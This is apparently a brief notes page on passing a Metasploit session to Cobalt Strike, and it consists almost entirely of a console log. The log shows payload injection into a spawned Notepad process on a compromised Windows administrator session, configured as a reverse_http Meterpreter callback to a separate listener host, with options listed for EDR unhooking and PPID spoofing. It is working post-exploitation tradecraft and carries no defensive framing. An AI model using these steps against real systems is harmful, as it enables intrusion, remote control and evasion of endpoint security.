

msf ----> cs
cobaltstrike
metasplit
meterpreter > background
[*] Backgrounding session 8...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 10.10.10.130
lhost => 10.10.10.130
msf6 exploit(windows/local/payload_inject) > set lport 5678
lport => 5678
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows MINT\Administrator @ MINT 10.10.10.128:4444 -> 10.10.10.137:49714 (10.10.10.137)
7 meterpreter x86/windows MINT\Administrator @ MINT 10.10.10.128:4444 -> 10.10.10.137:49718 (10.10.10.137)
8 meterpreter x86/windows MINT\Administrator @ MINT 10.10.10.128:4444 -> 10.10.10.137:49820 (10.10.10.137)
msf6 exploit(windows/local/payload_inject) > set session 8
session => 8
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against MINT
[*] Spawned Notepad process 7044
[*] Injecting payload into 7044
[*] Preparing 'windows/meterpreter/reverse_http' for PID 7044
msf6 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 8 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.130 yes The local listener hostname
LPORT 5678 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) > set lport 4444
lport => 4444
msf6 exploit(windows/local/payload_inject) > run